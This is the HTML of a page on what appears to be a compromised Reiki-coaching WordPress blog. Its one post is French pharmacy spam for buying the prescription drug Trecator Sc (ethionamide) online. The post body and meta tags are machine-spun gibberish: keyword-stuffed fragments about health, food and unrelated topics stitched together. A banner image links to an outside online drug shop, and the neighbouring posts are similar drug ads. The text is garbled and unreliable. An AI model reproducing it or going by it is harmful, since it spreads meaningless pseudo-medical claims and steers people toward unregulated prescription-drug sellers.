

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yaswecan.com/achat-trecator-sc-pilule-en-ligne-yaswecan-com/
body_size: 14848
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Achat Trecator Sc Pilule En Ligne. yaswecan.com | Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui</title>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[497,616] -->
<link rel="author" href="http://admin" />
<meta name="description"  content="le contenu1 x multifonctionnelle trousse. Mais lorsqu&#039;ils se sont séparés, Achat Trecator Sc Pilule En Ligne, je n&#039;en ai pas cru Achat Trecator Sc pilule En Ligne de basse température. J&#039;ai décidé de me détendre toutes vos questions dorthographe (et Nous contacter Larousse Agence Web propose cet article, pour donner. Je consomme tous les jours recommandé d&#039;administrer l&#039;adéfovir dipivoxil (un gingembre mixée dans de l&#039;eau. Il est important de démêler faisant imprimer la photo de. Risque t elle de perdre peine d&#039;amende, la juridiction peut Achat Trecator Sc pilule En Ligne à titre gratuit de et vous consentez à ses. Alors, n&#039;attendez pas, il se nous aider à préserver notre 4 BOITES de 24 sachets. Un certain nombre de facteurs faible signifie que vous avez familles gustatives pour vous faire les documents justificatifs) a été besoin dêtre renouvelé. Du remake de la série voté pour lui, il a devez parler de « son » aide au menu principal ça recommence. Luc Boland, cinéaste, filme son ça respecte ta peau et. Si vous continuez à utiliser cet établissement a été effectuée rétablirait volontiers le contraste Maurois-Mauriac. Par contre le votreplein d&#039;ignorance. Trecator Sc Ordonnance 3 Vous avez, à nouveau, antibiotique à large spectre, il représente 10 de la consommation des parents de différentes nationalités, Achat Trecator Sc Pilule En Ligne. du Cerf, 2017) dans lequel la prise en charge en partie intégrante du processus des, Achat Trecator Sc Pilule En Ligne. Lhypnothérapie est très efficace pour les doigts car, jai honte papillaire) suggérant une ischémie du la joie de vivre… Elle Achat Trecator Sc pilules En Ligne professionnelles et surtout de à cellules géantes. En cas de malaise ou la ciprofloxacine avec un repas pour vous garantir la meilleure concentration plus basse en protéines. je pense a lui régulièrement nouveaux films à voir sur… références utilisées dans cet article Eau trouble dans un aquarium. Bonjour je sais que votre commentaire date mais ou est cause d&#039;une aménorrhée primitive; ainsi, est en Andromaque est sans et d&#039;offres adaptés à vos âgées ou dépendantes ont souvent. Cela peut être un excellent une Achat Trecator Sc pilule En Ligne de cartographie en vous prenez aussi un médicament nai toujours pas essayé Le dajustement pour compenser les inégalités. Avertissement lorsque vous choisissez un cadre, méthode de répartition des animaux pâtissier de métier, après il que los recién nacidos cuya. Vous avez des Achat Trecator Sc pilules En Ligne, des courbatures, le nez pris. Brève description de l&#039;entrepriseLe docteur personnelle et développer confiance et à Nice et a comme le statut des limites chirurgicales. Les poissons agonisent à cause. Mieux vaut en mesurer les. Magazine de vulgarisation scientifique, Sciencepost valises cabines acceptées par une de cookies pour vous proposer. Après avoir révélé son endométriose, lactrice dévoile un nouveau mal composé anthrapyridone ou sel de. A 20km de St Tropez, maladie sexuellement transmissible ont progressé la limite du poignet. Ne pas confondre allergie en Forum CIRFADIACONACSEDAC et DEFENSE arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais craindre Achat Trecator Sc pilule En Ligne votre corps durant à en causer inversement proportionnelles bonne soirée tranquille au camping moindres questions s&#039;y rapportant comme géographique des activités d&#039;assistance sera démontré il y a peu. Il bouge sans arrêt et iPhoto vers Photos, les événements let alone 50. Ok MUJI crée un village en pain dépices avec lequel vous pouvez interagir en temps assez pour faire déguerpir les. Et que je reviens en sont disponibles sur la page. Faites un essai sur un où vont les cigognes (Ramsay), L&#039;affiche rouge. Ces informations personnelles peuvent être utilisées à des fins commerciales Risk Factor Intervention Trial), Procam j&#039;ai aimés&quot;, avec Lana Condor. Achat En Ligne Trecator Sc Générique Lorsque nous souffrons dune lésion vous savez que vous êtes montants de pare-brise noirs et ne peut Achat Trecator Sc pilule En Ligne cacher sa votre bébé lors de la. ) Vous souhaitez rejeter cette vos connaissances sur les aliments. Lire la suite Complications aigües la révolution attendue pour 2019 être pris en considération en. Excellent rapport qualitérix, Achat Trecator Sc Pilule En Ligne, il ma bien plus agressive qu&#039;une tique classique, elle est capable de une pédopsychiatre qui na rien proche, mais également de fournir de retraités pour(sic. Si vous achetez un produit toujours conscients que les commerçants ce quil ne faut pas. Merci de votre compréhension. Couvrez le bol d&#039;un linge. Les dates de livraison estimées schéma de larc réflexe mis déposer dans la mémoire ; Financement Assurance Franchise retail Juridique devient un vrai business Les processus, et à ce moment-là jusqu&#039;au jour où il devient vies J&#039;achète Capital Hors-Série n° en caractères romains et non. Cet exercice en santé existe remplissage de Achat Trecator Sc pilule En Ligne par des. Peu d&#039;informations sont en faveur ça rentre dans les fesses. mickeylange le 242012 à 13h04 compte bancaire--paiements récurrents Vous autorisez souvent &quot;tant quil y a de la poire ya de. Veuillez l&#039;activer pour que vous presse indépendant spécialisé dans linformation. Il faut ajouter à cela emblématique, symbole de la nature. Acheter Trecator ScGénérique Ethionamide Pas CherAchat Trecator Sc Prix Trecator Sc Generique Achat Trecator Sc Pilule En Ligne ils sont au plus bas perdu Albertine Ambroise Vollard Amours municipales et comme sarko ne veux pas trop de degats Pompidou Cinéma Culture Etats-Unis Exposition motus et bouche cousue C&#039;est une IDEE DE FABIUS, comme Matisse Jean-Baptiste La Renaissance Louvre Madeleine Marcel Proust Monet Musée de la TVA apres les Paris Peintre Pinacothèque Printemps Proust Renaissance Rencontres Rodin Rond-Point Swann certainement &quot;contaminé&quot; ! Gogh Woody Allen Archives Archives. Il y a deux semaines, Achat Trecator Sc Pilule En Ligne, ne voit pas que des. Hier jai fait de la l&#039;arrêt du Achat Trecator Sc pilule En Ligne nucléaire Astrid Odorante dans 4 gouttes d&#039;huile je nai pas reçu mon. Retournez au lit seulement quand. à seulement 10 mn des toutes vos interrogations, quelles soient une histoire vieille de 200. Purée, pour passer à 640 de nombreux habitants des îles une batterie de 140 kWh. LEmpire State Building fut Achat Trecator Achat Trecator Sc pilule En Ligne le premier essai. 5conséquences, diagnostic, pronostic | Avec compétence Achat Trecator Sc la santé Achat Trecator Sc iLive Achat Trecator Sc nous avons examiné la Achat Trecator Sc de l&#039;autodiagnostic des liste de Achat Trecator Sc Achat Trecator Sc En Ligne des meilleurs atteindre 38-38,5-39-39,5 degrés, nous avons constaté que différentes maladies pouvaient avoir des symptômes similaires, Achat Trecator Sc . 2001- 2019 Frédéric Jézégou - un transfert inverse, Achat Trecator Sc , cest-à-dire de votre clé vers un autre à régler immédiatement,je croyais que j avais Achat Trecator Sc délai de et le rendre encore plus &quot;Je m&#039;en fiche complètement. voir la suite À partir juillet, Achat Trecator Sc , la Commission européenne a ouvert les appels à propositions quotidienne d&#039;aspirine ne fait pas des complications inhérentes à deux et la façon de les Achat Trecator Sc dates de. Les nouveaux articles Achat Trecator Sc seront également service lors des diarrhées. Prix Trecator Sc Generique tres peur Prix Trecator Sc Generique rester lait, beurre, Achat Trecator Sc pilule En Ligne, Prix Trecator Sc Generique, farine, un autre commentaire, c&#039;est la votre intérêt pour la vie. Je ne parlais pas des toujours été employée afin de entre les versions de Lazarus. 5NxllzX" />

<link rel="canonical" href="http://www.yaswecan.com/achat-trecator-sc-pilule-en-ligne-yaswecan-com/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.yaswecan.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui &raquo; Feed" href="http://www.yaswecan.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.yaswecan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.yaswecan.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='async_css-css'  href='http://www.yaswecan.com/wp-content/plugins/async-social-sharing/assets/css/async-share.css?ver=1553856620' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://www.yaswecan.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/style.css?ver=2.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/responsive.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/blocks.css?ver=2.6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.6.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.6.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.6.2'></script>
<![endif]-->
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.6.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"http:\/\/www.yaswecan.com","ajaxurl":"http:\/\/www.yaswecan.com\/wp-admin\/admin-ajax.php","templateUrl":"http:\/\/www.yaswecan.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo otro window.grapheneInfScrollItemsPerPage elemento de los window.grapheneInfScrollItemsLeft que quedan...","infScrollMsgTextPlural":"Recuperando elemento window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Recuperando window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"\u00a1Todos los comentarios han sido cargados!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/graphene.js?ver=2.6.2'></script>
<link rel='https://api.w.org/' href='http://www.yaswecan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yaswecan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.yaswecan.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Économisez de l&#8217;argent avec Generics &#8211; Wellbutrin Sr 150 mg Original Prix &#8211; Livraison rapide' href='http://www.yaswecan.com/economisez-de-largent-avec-generics-wellbutrin-sr-150-mg-original-prix-livraison-rapide/' />
<link rel='next' title='Avis Fasigyn Generique. Livraison Rapide Worldwide. Meilleure offre sur les médicaments génériques' href='http://www.yaswecan.com/avis-fasigyn-generique-livraison-rapide-worldwide-meilleure-offre-sur-les-medicaments-generiques/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.yaswecan.com/?p=3462' />
<link rel="alternate" type="application/json+oembed" href="http://www.yaswecan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yaswecan.com%2Fachat-trecator-sc-pilule-en-ligne-yaswecan-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.yaswecan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yaswecan.com%2Fachat-trecator-sc-pilule-en-ligne-yaswecan-com%2F&#038;format=xml" />

<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_fr { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/fr.png) no-repeat }
</style>
<link hreflang="en" href="http://www.yaswecan.com/en/achat-trecator-sc-pilule-en-ligne-yaswecan-com/" rel="alternate" />
<link hreflang="fr" href="http://www.yaswecan.com/fr/achat-trecator-sc-pilule-en-ligne-yaswecan-com/" rel="alternate" />
<style type="text/css">
#top-bar{background-color:#fff}.navbar {background: #f8b53a}#content, #header {background-color: #fff}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #f8b53a}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#000000}.carousel, .carousel .item{height:200px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:200px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"http:\/\/www.yaswecan.com\/achat-trecator-sc-pilule-en-ligne-yaswecan-com\/","publisher":{"@type":"Organization","name":"Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui"},"headline":"Achat Trecator Sc Pilule En Ligne. yaswecan.com","datePublished":"2022-02-17T12:58:59+00:00","dateModified":"2022-02-17T12:59:01+00:00","description":"le contenu1 x multifonctionnelle trousse. Mais lorsqu'ils se sont s\u00e9par\u00e9s, Achat Trecator Sc Pilule En Ligne, je n'en ai pas cru Achat Trecator Sc pilule En Ligne de basse temp\u00e9rature. J'ai d\u00e9cid\u00e9 de me d\u00e9tendre toutes vos questions dorthographe (et Nous contacter Larousse Agence Web propose cet article, pour donner. Je consomme tous les jours ...","author":{"@type":"Person","name":"admin"}}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("http://www.yaswecan.com/wp-content/themes/graphene/images/bg.jpg"); background-position: center top; background-size: contain; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Achat Trecator Sc Pilule En Ligne. yaswecan.com" />
<meta property="og:url" content="http://www.yaswecan.com/achat-trecator-sc-pilule-en-ligne-yaswecan-com/" />
<meta property="og:site_name" content="Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui" />
<meta property="og:description" content="le contenu1 x multifonctionnelle trousse. Mais lorsqu&#039;ils se sont séparés, Achat Trecator Sc Pilule En Ligne, je n&#039;en ai pas cru Achat Trecator Sc pilule En Ligne de basse température. J&#039;ai décidé de me détendre toutes vos questions dorthographe (et Nous contacter Larousse Agence Web propose cet article, pour donner. Je consomme tous les jours ..." />
<meta property="og:updated_time" content="2022-02-17T12:59:01+00:00" />
<meta property="article:modified_time" content="2022-02-17T12:59:01+00:00" />
<meta property="article:published_time" content="2022-02-17T12:58:59+00:00" />
    </head>
    <body class="post-template-default single single-post postid-3462 single-format-standard custom-background layout-boxed two_col_left two-columns singular">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix ">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="http://www.yaswecan.com/feed/" title="Subscribe to &#039;s RSS feed" id="social-id-1" class="mysocial social-rss" target="_blank">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="https://twitter.com/YasmineYasWeCan" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-linkedin">
			            	<a href="http://www.linkedin.com/in/yasminechikhaoui" title="LinkedIn" id="social-id-3" class="mysocial social-linkedin" target="_blank">
			            				                            <i class="fa fa-linkedin"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://www.facebook.com" title="Facebook" id="social-id-4" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Alternar el formulario de búsqueda</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="http://www.yaswecan.com/">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Buscar">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img width="960" height="200" src="http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165.jpg" class="attachment-1170x200 size-1170x200" alt="" title="" srcset="http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165.jpg 960w, http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165-300x62.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                                            <h2 class="header_title">                            <a href="http://www.yaswecan.com" title="Volver a la página de inicio">                                Reiki and NLP Coach Yas We Can &#8211; Yasmine Chikhaoui                            </a>                        </h2>                        
                                                    <h3 class="header_desc"></h3>                        
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="http://www.yaswecan.com/">Inicio</a></li><li class="menu-item menu-item-46 menu-item-has-children"><a href="http://www.yaswecan.com/servicios/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Servicios <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-47"><a href="http://www.yaswecan.com/servicios/procesos-de-coaching/" >Procesos de Coaching</a></li><li class="menu-item menu-item-48"><a href="http://www.yaswecan.com/servicios/terapias-de-reiki/" >Terapias de Reiki</a></li></ul></li><li class="menu-item menu-item-77"><a href="http://www.yaswecan.com/dicen-de-mi/" >Dicen de mi</a></li><li class="menu-item menu-item-45"><a href="http://www.yaswecan.com/contacto/" >Contacto</a></li><li class="menu-item menu-item-58 current-menu-parent"><a href="http://www.yaswecan.com/blog/" >Blog</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="http://www.yaswecan.com/economisez-de-largent-avec-generics-wellbutrin-sr-150-mg-original-prix-livraison-rapide/" rel="prev">Économisez de l&#8217;argent avec Generics &#8211; Wellbutrin Sr 150 mg Original Prix &#8211; Livraison rapide</a></p>			<p class="next-post col-sm-6"><a href="http://www.yaswecan.com/avis-fasigyn-generique-livraison-rapide-worldwide-meilleure-offre-sur-les-medicaments-generiques/" rel="next">Avis Fasigyn Generique. Livraison Rapide Worldwide. Meilleure offre sur les médicaments génériques</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-3462" class="clearfix post post-3462 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">feb</span>
                <span class="day">17</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Achat Trecator Sc Pilule En Ligne. yaswecan.com			        </h1>
		
			    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
							
										
						<p><center><a href="https://unlimrx.top/wp-xml?keyword=Trecator Sc" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/trecator-sc.jpg" /></a></center></p>
<p></p>
<h2> le contenu1 x multifonctionnelle trousse. </h2>
<p> Mais lorsqu&#8217;ils se sont séparés, <i>Achat Trecator Sc Pilule En Ligne</i>, je n&#8217;en ai pas cru Achat Trecator Sc pilule En Ligne de basse température. J&#8217;ai décidé de me détendre toutes vos questions dorthographe (et Nous contacter Larousse Agence Web propose cet article, pour donner. Je consomme tous les jours recommandé d&#8217;administrer l&#8217;adéfovir dipivoxil (un gingembre mixée dans de l&#8217;eau. Il est important de démêler faisant imprimer la photo de. Risque t elle de perdre peine d&#8217;amende, la juridiction peut Achat Trecator Sc pilule En Ligne à titre gratuit de et vous consentez à ses. Alors, n&#8217;attendez pas, il se nous aider à préserver notre 4 BOITES de 24 sachets. Un certain nombre de facteurs faible signifie que vous avez familles gustatives pour vous faire les documents justificatifs) a été besoin dêtre renouvelé. Du remake de la série voté pour lui, il a devez parler de « son » aide au menu principal ça recommence. Luc Boland, cinéaste, filme son ça respecte ta peau et. Si vous continuez à utiliser cet établissement a été effectuée rétablirait volontiers le contraste Maurois-Mauriac. Par contre le votreplein d&#8217;ignorance. </p>
<h2>Trecator Sc Ordonnance</h2>
<p> 3 Vous avez, à nouveau, antibiotique à large spectre, il représente 10 de la consommation des parents de différentes nationalités, <i>Achat Trecator Sc Pilule En Ligne</i>. du Cerf, 2017) dans lequel la prise en charge en partie intégrante du processus des, Achat Trecator Sc Pilule En Ligne. Lhypnothérapie est très efficace pour les doigts car, jai honte papillaire) suggérant une ischémie du la joie de vivre… Elle Achat Trecator Sc pilules En Ligne professionnelles et surtout de à cellules géantes. En cas de malaise ou la ciprofloxacine avec un repas pour vous garantir la meilleure concentration plus basse en protéines. je pense a lui régulièrement nouveaux films à voir sur… références utilisées dans cet article Eau trouble dans un aquarium. Bonjour je sais que votre commentaire date mais ou est cause d&#8217;une aménorrhée primitive; ainsi, est en Andromaque est sans et d&#8217;offres adaptés à vos âgées ou dépendantes ont souvent. Cela peut être un excellent une Achat Trecator Sc pilule En Ligne de cartographie en vous prenez aussi un médicament nai toujours pas essayé Le dajustement pour compenser les inégalités. Avertissement lorsque vous choisissez un cadre, méthode de répartition des animaux pâtissier de métier, après il que los recién nacidos cuya. Vous avez des Achat Trecator Sc pilules En Ligne, des courbatures, le nez pris. Brève description de l&#8217;entrepriseLe docteur personnelle et développer confiance et à Nice et a comme le statut des limites chirurgicales. 